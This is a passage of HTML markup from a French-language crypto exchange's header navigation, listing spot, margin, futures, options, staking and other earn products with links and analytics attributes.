        <!-- 交易 -->
          <li class="trade-lead second-nav-more" >
        <a href="/fr/trade/BTC_USDT"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "trade"}'
        >Trader</a>
          <svg class="icon top-menu-arrow" aria-hidden="true">
          <use xlink:href="#CEXdownfill"></use>
        </svg>
        <nav class="second-nav new-nav trade-third-nav">
          <div class="flex nav-box trade-nav-box trade-nav-box-horizontal" id="quantStrategy">
            <!-- 基础交易列 -->
            <div id="spotArea" class="nav-area-box nav-area-col nav-area-col-basic">
                              <p class="nav-col-title">De base</p>
                <ul class="flex second-ul">
                  <!-- 交易-现货 -->
                                      <li class="has-expand-panel">
                      <div id="trade-second-li" >
                        <a href="/fr/trade/BTC_USDT"
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"trade","button_name":"spot_trading_standard"}'
                        >
                        <svg class="iconpark-icon "><use href="#V5-32px-xianhuojiaoyi"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            Spot                          </span>
                          <p class="second-li-desc">Échangez des cryptos librement</p>
                        </span>
                        </a>
                        <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                        <div class="expand-panel-arrow" data-target="header-trade-third-nav">
                          <svg class="iconpark-icon"><use href="#CEXForwardArrow"></use></svg>
                        </div>
                      </div>
                    </li>
                                    <!-- 杠杆 -->
                                      <li>
                      <a href="/fr/trade/BTC_USDT?tab=isolated_margin" class="second-li-href"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"margin_trading_standard"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-gangganjiaoyi"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            Marge                            <!-- <div class="zerofee-flag"></div> -->
                          </span>
                          <p class="second-li-desc">Augmentez vos bénéfices grâce à l'effet de levier</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 闪兑 -->
                                      <li>
                      <a href="/fr/convert">
                        <svg class="iconpark-icon "><use href="#V5-32px-shandui"></use></svg>
                        <span class="second-li-content"
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"trade","button_name":"flash_swap"}'
                          >
                            <span class="second-li-title">Conversion & Trading en blocs <div class="header-hot-tag-flag">0 Fees</div></span>
                            <p class='second-li-desc'>Tradez n’importe quel volume sans frais ni slippage</p>
                          </span>
                        </a>
                        <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                      </li>
                                    <!-- ETF杠杆代币 -->
                                      <li id="header-trade-etf">
                      <a href="/fr/etf"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"leveraged_tokens"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-gangganETF"></use></svg>
                        <span class="second-li-content" >
                          <span class="second-li-title icon-position">
                            Jetons à effet de levier                          </span>
                          <p class='second-li-desc'>Soyez facilement exposé à des positions à effet de levier</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 盘前交易 -->
                                      <li class="has-expand-panel">
                      <div id="preMarket-trade-second-li">
                        <a href="/fr/pre-market"
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"inscription","button_name":"pre-market_trading"}'
                        >
                        <svg class="iconpark-icon"><use href="#V5-32px-panqianjiaoyi"></use></svg>
                          <span class="second-li-content">
                            <div class="second-li-content-title">
                              <span class="second-li-title icon-position">
                                Pre-Market                              </span>
                              <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                            </div>
                            <p class="second-li-desc">Trade de nouveaux jetons avant qu'ils ne soient officiellement listés</p>
                          </span>
                        </a>
                        <div class="expand-panel-arrow" data-target="header-preMarket-third-nav">
                          <svg class="iconpark-icon"><use href="#CEXForwardArrow"></use></svg>
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
            <!-- 进阶交易列 -->
            <div id="advTradeArea" class="nav-area-box nav-area-col nav-area-col-adv">
                              <p class="nav-col-title">Avancé</p>
                <ul class="flex second-ul">
                  <!-- 新增入口：DEX -->
                                    <li>
                      <a href="https://web3.gate.com/" class="second-li-href"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"web3"}'
                      >
                        <svg class="iconpark-icon "><use href="#TwoColorDEX"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            DEX
                          </span>
                          <p class="second-li-desc">Effectuez des transactions on-chain avec Gate Wallet</p>
                        </span>
                      </a>
                    </li>
                                  <!-- Alpha -->
                                      <li id="alpha-trade-second-li">
                      <a  href="/fr/alpha"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"alpha"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-Alpha"></use></svg>
                          <span class="second-li-content">
                              <span class="second-li-title">
                                <!-- Pilote -->
                                Alpha
                                <div class="header-hot-tag-flag header-new-tag-flag">Points</div>
                              </span>
                              <p class='second-li-desc'>Obtenez des actifs prometteurs dans le cadre d'un trading on-chain rationalisé</p>
                          </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 交易机器人 -->
                                      <li>
                      <a href="/fr/crypto-trading-bots">
                        <svg class="iconpark-icon "><use href="#V5-32px-jiqiren"></use></svg>
                        <span class="second-li-content"
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"trade","button_name":"bot_copy_trading"}'
                        >
                          <span class="second-li-title">Bots</span>
                          <p class='second-li-desc'>Trade en un clic avec des stratégies intelligentes automatisées</p>
                        </span>
                      </a>
                      <!-- <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg> -->
                    </li>
                                    <!-- 跟单 -->
                                      <li>
                      <a href="/fr/copytrading" class="second-li-href"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"futuresCopy"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-gendan"></use></svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">
                            Copier                          </span>
                          <p class="second-li-desc">Accroître sa richesse en suivant les meilleurs traders</p>
                        </span>
                      </a>
                      <!-- <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg> -->
                    </li>
                                  </ul>
                          </div>
            <!-- 交易延伸面板 -->
            <nav id="header-trade-third-nav">
              <div class="header-trade-third-nav-mask">
                <div class="third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="third-nav-tab-header-item third-nav-tab-header-item-last third-nav-tab-header-item-current"></div>
                </div>
                <div class="third-nav-tab-search">
                  <svg class="third-nav-tab-search-input-search-icon">
                    <use href="#CEXSearch" />
                  </svg>
                  <input class="third-nav-tab-search-input" type="text" placeholder="Rechercher" >
                  <svg class="third-nav-tab-search-input-del-icon" >
                    <use href="#icon-24px-guanbi" />
                  </svg>
                </div>
                <ul class="third-nav-tab-body"></ul>
                <div class="third-nav-tab-footer">
                  <a href="/fr/trade/BTC_USDT">Tout voir</a>
                  <svg class="icon" aria-hidden="true" style="width: 16px; height: 16px;color: var(--color-icon-icon-tertiary);">
                    <use href="#CEXchevronright"></use>
                  </svg>
                </div>
              </div>
            </nav>
            <!-- 盘前交易延伸面板 -->
            <nav id="header-preMarket-third-nav">
              <div class="header-preMarket-third-nav-mask">
                <div class="preMarket-third-nav-tab-header">
                  <div class="preMarket-third-nav-tab-header-market-list"></div>
                </div>
                <div class="preMarket-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="preMarket-third-nav-tab-search-input" type="text" placeholder="Rechercher" >
                  <svg class="preMarket-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="preMarket-third-nav-tab-body"></ul>
                <div class="preMarket-third-nav-tab-footer">
                  <a href="/fr/futures/USDT/BTC_USDT">Tout voir</a>
                </div>
              </div>
            </nav>
            <!-- alpha延伸面板 -->
            <nav id="header-alpha-third-nav">
              <div class="header-alpha-third-nav-mask">
                <div class="alpha-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="alpha-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="alpha-third-nav-tab-header-item alpha-third-nav-tab-header-item-last alpha-third-nav-tab-header-item-current"></div>
                </div>
                <div class="alpha-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="alpha-third-nav-tab-search-input" type="text" placeholder="Rechercher" >
                  <svg class="alpha-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="alpha-third-nav-tab-body"></ul>
              </div>
            </nav>
            <!-- 创新区延伸面板 -->
            <nav id="header-pilot-third-nav">
              <div class="header-pilot-third-nav-mask">
                <div class="pilot-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="pilot-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="pilot-third-nav-tab-header-item pilot-third-nav-tab-header-item-last pilot-third-nav-tab-header-item-current"></div>
                </div>
                <div class="pilot-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="pilot-third-nav-tab-search-input" type="text" placeholder="Rechercher" >
                  <svg class="pilot-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="pilot-third-nav-tab-body"></ul>
              </div>
            </nav>
          </div>
          </nav>
      </li>
        <!-- 合约 -->
          <li class="trade-lead second-nav-more">
        <a href="/fr/futures/USDT/BTC_USDT"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "futures"}'
        >Futures</a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav new-nav contract-third-nav" style="width: auto !important;">
          <div class="flex nav-box">
            <ul class="flex second-ul" id="derivativeArea">
              <!-- 永续合约 -->
                              <li>
                  <div class="second-li" id="contract-second-li">
                    <a href="/fr/futures/USDT/BTC_USDT" class="second-li-href"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"margined_usdt"}'
                    ></a>
                    <svg class="iconpark-icon "><use href="#V5-32px-yongxuheyue"></use></svg>
                    <span class="second-li-content showContent_sub">
                      <span class="second-li-title icon-position">
                        Futures                        <!-- <div class="header-hot-tag-flag header-new-tag-flag">Points</div> -->
                                                                      </span>

                      <p class="second-li-desc">Des centaines de contrats réglés en USDT ou en BTC</p>
                    </span>
                  </div>
                  <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                </li>
                            <!-- 期权 -->
                              <li class="header_menu__options" id="options-trade-second-li">
                  <div class="second-li">
                    <a href="/fr/options/BTC_USDT" class="second-li-href"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"options"}'
                    ></a>
                    <svg class="iconpark-icon "><use href="#V5-32px-qiquan"></use></svg>
                    <span class="second-li-content showContent_sub">
                      <span class="second-li-title icon-position">
                        Options                        <div class="header-hot-tag-flag">HOT</div>
                      </span>
                      <p class="second-li-desc">Tradez des options classiques de style européen</p>
                    </span>
                  </div>
                  <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                </li>
                             <!-- 统一账户 -->
                               <li>
                  <a href="/fr/unified-trading-account"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"futures","button_name":"unified_account"}'
                  >
                    <svg class="iconpark-icon menu-icon"><use href="#V5-32px-tongyizhanghu"></use></svg>
                    <span class="second-li-content">
                        <span class="second-li-title icon-position">
                          Compte unifié                          <!-- <div class="header-hot-tag-flag header-new-tag-flag">NEW</div> -->
                        </span>
                        <p class="second-li-desc">Maximiser l'efficacité de votre capital</p>
                    </span>
                  </a>
                  <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                </li>
                            <!-- 合约入门 -->
                              <li>
                  <a
                    href="/fr/futures/trading-guide-for-beginners"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"futures","button_name":"newbie_guide"}'
                  >
                    <svg class="iconpark-icon menu-icon">
                      <use href="#V5-32px-heyuerumen"></use>
                    </svg>
                    <span class="second-li-content">
                      <span class="second-li-title icon-position">
                        Futures Kickoff                      </span>
                      <p class="second-li-desc">Préparez-vous à trader des contrats futurs</p>
                    </span>
                  </a>
                  <svg class="iconpark-icon nav-moreSvg">
                    <use href="#icon-12px-jiantou-you"></use>
                  </svg>
                </li>
                            <!-- 合约活动 -->
                              <li>
                  <a href="/fr/competition/center/trading?ch=trading_event1&source=contract" data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"futures","button_name":"futures_events"}'>
                    <svg class="iconpark-icon menu-icon">
                      <use href="#V5-32px-heyuehuodong"></use>
                    </svg>
                    <span class="second-li-content">
                      <span class="second-li-title icon-position">
                        Événements futures                        <!-- <div class="header-hot-tag-flag">HOT</div> -->
                      </span>
                      <p class="second-li-desc">Participez à des événements pour gagner de généreuses récompenses</p>
                    </span>
                  </a>
                </li>
                            <!-- 模拟交易 -->
                              <li class="testnet-futures-tradelink">
                  <a href="https://testnet.gate.io/futures/USDT/BTC_USDT" data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"futures","button_name":"demo_trading"}'>
                    <svg class="iconpark-icon menu-icon">
                      <use href="#V5-32px-monijiaoyi"></use>
                    </svg>
                    <span class="second-li-content">
                      <span class="second-li-title icon-position">
                        Demo Trading                      </span>
                      <p class="second-li-desc">Utiliser des fonds virtuels pour faire l'expérience du trading sans risque</p>
                    </span>
                  </a>
                </li>
                          </ul>
            <nav id="header-contract-third-nav">
              <div class="header-contract-third-nav-mask">
                <div class="contract-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="contract-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="contract-third-nav-tab-header-item contract-third-nav-tab-header-item-last contract-third-nav-tab-header-item-current"></div>
                </div>
                <div class="contract-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="contract-third-nav-tab-search-input" type="text" placeholder="Rechercher" >
                  <svg class="contract-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="contract-third-nav-tab-body"></ul>
                <div class="contract-third-nav-tab-footer">
                  <a href="/fr/futures/USDT/BTC_USDT">Tout voir</a>
                  <svg class="icon" aria-hidden="true" style="width: 16px; height: 16px;color: var(--color-icon-icon-tertiary);">
                    <use href="#CEXchevronright"></use>
                  </svg>
                </div>
              </div>
            </nav>
            <!-- options延伸面板 -->
            <nav id="header-options-third-nav">
              <div class="header-options-third-nav-mask">
                <div class="options-third-nav-tab-header">
                  <div class="bar-scroll bar-left bar-hide" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="options-third-nav-tab-header-market-list"></div>
                  <div class="bar-scroll bar-right" width="16" height="16">
                    <svg class="icon"><use href="#CEXchevronright"></use></svg>
                  </div>
                  <div class="options-third-nav-tab-header-item options-third-nav-tab-header-item-last options-third-nav-tab-header-item-current"></div>
                </div>
                <div class="options-third-nav-tab-search">
                  <svg class='icon searchIcon' aria-hidden='true'>
                    <use xlink:href='#CEXSearch'></use>
                  </svg>
                  <input class="options-third-nav-tab-search-input" type="text" placeholder="Rechercher" >
                  <svg class="options-third-nav-tab-search-input-del-icon" width="16" height="16" viewBox="0 0 16 16">
                    <use xlink:href='#icon-24px-guanbi'></use>
                  </svg>
                </div>
                <ul class="options-third-nav-tab-body"></ul>
              </div>
            </nav>
          </div>
        </nav>
      </li>
        <!-- 理财 -->
          <li class="finance-lead second-nav-more">
        <a
          href="/fr/simple-earn"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "earn"}'
        >Earn</a>
        <svg class="icon top-menu-arrow" aria-hidden="true"><use xlink:href="#CEXdownfill"></use></svg>
        <nav class="second-nav">
          <div class="flex nav-box" id="finance-select-box">
            <!-- 拉新 -->
                          <div id="hodlArea" class="nav-area-box">
                <p>Lancer</p>
                <ul class="flex second-ul">
                  <!-- CandyDrop -->
                                      <li>
                      <a href="/fr/candy-drop" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"candy_drop"}'>
                        <svg class="iconpark-icon">
                          <use href="#TwoColorCandyDrop"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              CandyDrop
                              <img style="height: 24px;" class="icon-vip-tag theme-light-img" src="https://gimg2.staticimgs.com/menu/header/1767701373613-YN0uol-tag-light.webp?w=32&q=75"/>
                              <img style="height: 24px;" class="icon-vip-tag theme-dark-img" src="https://gimg2.staticimgs.com/menu/header/1767701376975-wdD3ix-tag-dark.webp?w=32&q=75"/>
                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Collecte des candies pour obtenir des airdrops</p>
                        </span>
                      </a>
                    </li>
                                    <!-- launchpool -->
                                      <li>
                      <a href="/fr/launchpool" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"inscription_startupMining"}'>
                        <svg class="iconpark-icon">
                          <use href="#V5-32px-Launchpool"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              Launchpool                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Staking rapide, Gagnez de potentiels nouveaux jetons</p>
                        </span>
                      </a>
                    </li>
                                    <!-- HODLer Airdrop -->
                                      <li>
                      <a href="/fr/hodler-airdrop" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"hodler_airdrop"}'>
                        <svg class="iconpark-icon">
                          <use href="#V5-32px-HODLerAirdrop"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              HODLer Airdrop                            </span>
                          </div>
                          <p class="second-li-desc">Prêter des jetons inutilisés pour gagner des intérêts</p>
                        </span>
                      </a>
                    </li>
                                    <!-- Launchpad -->
                                      <li>
                      <a href="/fr/launchpad" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"launchpad"}'>
                        <svg class="iconpark-icon">
                          <use href="#V5-32px-Launchpad"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              Launchpad                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Soyez les premiers à participer au prochain grand projet de jetons</p>
                        </span>
                      </a>
                    </li>
                                    <!-- alpha 积分 -->
                                      <li>
                      <a href="/fr/alpha-point/airdrop?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"alpha_points"}'>
                        <svg class="iconpark-icon">
                          <use href="#alphaponits"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              Points Alpha<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Tradez des actifs on-chain et profitez des récompenses en airdrop !</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 合约积分 -->
                                      <li>
                      <a href="/fr/futures/points?nav=1" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"feature_points"}'>
                        <svg class="iconpark-icon">
                          <use href="#TwoColorFeaturePoints-il3np938"></use>
                        </svg>
                        <span class="second-li-content">
                          <div class="second-li-content-title">
                            <span class="second-li-title icon-position">
                              Points Futures<div class="header-hot-tag-flag header-new-tag-flag">NEW</div>
                            </span>
                            <svg class="iconpark-icon nav-moreSvg">
                              <use href="#icon-12px-jiantou-you"></use>
                            </svg>
                          </div>
                          <p class="second-li-desc">Gagnez des points Futures et réclamez vos récompenses d’airdrop.</p>
                        </span>
                      </a>
                    </li>
                                  </ul>
              </div>
                        <!-- 理财产品 -->
                          <div class="nav-area-box">
                <p>Investissement</p>
                <ul class="flex second-ul">
                  <!-- 余币宝 -->
                                      <li>
                      <a href="/fr/simple-earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lend_earn"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-yubibao"></use></svg>
                        <span>
                          <span class="second-li-title">
                            Simple Earn                          </span>
                          <p class='second-li-desc'>Gagner des intérêts avec des jetons inutilisés</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 定投理财 -->
                                      <li>
                      <a href="/fr/auto-investment?source=earn"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"auto_investment"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-dingtoulicai"></use></svg>
                        <span>
                          <span class="second-li-title">Investissement automatique</span>
                          <p class='second-li-desc'>Auto-invest régulier</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 双币投资 -->
                                      <li>
                      <a href="/fr/dual-currency-investment"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"dual_currency_product"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-shuangbitouzi"></use></svg>
                        <span>
                          <span class="second-li-title">Double investissement</span>
                          <p class='second-li-desc'>Acheter à bas prix et vendre à prix élevé pour tirer profit des fluctuations de prix</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 持币生息 -->
                                      <li>
                      <a href="/fr/soft-staking" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"soft-staking"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-SoftStaking"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">Staking souple</span>
                          <p class='second-li-desc'>Gagnez des récompenses grâce au staking flexible</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                    <!-- 抵押借币 -->
                                      <li>
                      <a href="/fr/cryptoloan"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"crypto_loan"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-diyajiebi"></use></svg>
                        <span>
                          <span class="second-li-title" style="display: flex; align-items: center;">
                            Prêt Crypto<div class="header-hot-tag-flag">0 Fees</div>
                          </span>
                          <p class='second-li-desc'>Mettre en gage un crypto pour en emprunter une autre</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 借贷中心 -->
                                      <li>
                      <a href="/fr/crypto-lending-center" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"lending_center"}'>
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-LendingCenter"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">Centre de prêts</span>
                          <p class='second-li-desc'>Centre de prêts intégré</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                  </ul>
              </div>
              <div class="nav-area-box">
                <p>&nbsp;</p>
                <ul class="flex second-ul">
                  <!-- VIP专享 -->
                                      <li>
                      <a href="/fr/vip-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'>
                        <svg class="iconpark-icon "><use href="#V5-32px-VIPwealth"></use></svg>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'
                        >
                          <span class="second-li-title">Gestion de patrimoine VIP</span>
                          <p class='second-li-desc'>La gestion qui fait grandir votre richesse</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 私人财富管理 -->
                                      <li>
                      <a href="/fr/private-wealth" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"private_wealth"}'>
                        <svg class="iconpark-icon "><use href="#TwoColorPrivateWealthManagement1"></use></svg>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"vip_wealth"}'
                        >
                          <span class="second-li-title">Gestion privée de patrimoine<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/></span>
                          <p class='second-li-desc'>Gestion personnalisée des actifs pour accroître vos actifs numériques</p>
                        </span>
                      </a>
                    </li>
                                    <!-- 量化基金 -->
                                      <li>
                      <a href="/fr/institution/quant-fund"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"quant_fund"}'
                      >
                        <svg class="iconpark-icon "><use href="#V5-32px-lianghuajijin"></use></svg>
                        <span>
                          <span class="second-li-title">
                            Fonds Quant<img class="icon-vip-tag" src="/cdn/fe/static/images/vip-5.1.1-icon/light/vip_16px.webp"/>
                          </span>
                          <p class='second-li-desc'>Une équipe de gestion d'actifs de premier plan vous aide à réaliser des bénéfices en toute simplicité</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                                    <!-- 链上赚币 -->
                                      <li>
                      <a
                        href="/fr/staking"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'
                      >
                        <svg class="iconpark-icon ">
                          <use href="#V5-32px-lianshangzhuanbi"></use>
                        </svg>
                        <span
                          data-click-event="home_secondary_navigation_click"
                          data-collect-params='{"first_button_name":"earn","button_name":"staking_list"}'
                        >
                          <span class="second-li-title">Staking</span>
                          <p class='second-li-desc'>Stakez des cryptos pour gagner avec les produits PoS.</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg">
                        <use href="#icon-12px-jiantou-you"></use>
                      </svg>
                    </li>
                                    <!-- 杠杆无忧 -->
                                      <li>
                      <a href="/fr/smart-leverage" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"api_dual_order"}'>
                        <svg class="iconpark-icon ">
                          <use href="#TwoColorSmartLeverage"></use>
                        </svg>
                        <span class="second-li-content">
                          <span class="second-li-title icon-position">Levier intelligent<div class="header-hot-tag-flag">NEW</div></span>
                          <p class='second-li-desc'>Pas de liquidation forcée avant l'échéance, des gains à effet de levier en toute sérénité</p>
                        </span>
                      </a>
                    </li>
                                    <!-- ETH2.0 挖矿 -->
                  <!--                     <li>
                      <a href="/fr/staking/ETH"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"earn","button_name":"eth2"}'
                      >
                        <svg class="iconpark-icon "><use href="#TwoColorETHStaking"></use></svg>
                        <span>
                          <span class="second-li-title">ETH Staking<div class="header-hot-tag-flag">HOT</div></span>
                          <p class='second-li-desc'>Stakez vos ETH et gagnez 10 % d’APR</p>
                        </span>
                      </a>
                      <svg class="iconpark-icon nav-moreSvg"><use href="#icon-12px-jiantou-you"></use></svg>
                    </li>
                   -->
                  <!-- GUSD -->
                                      <li>
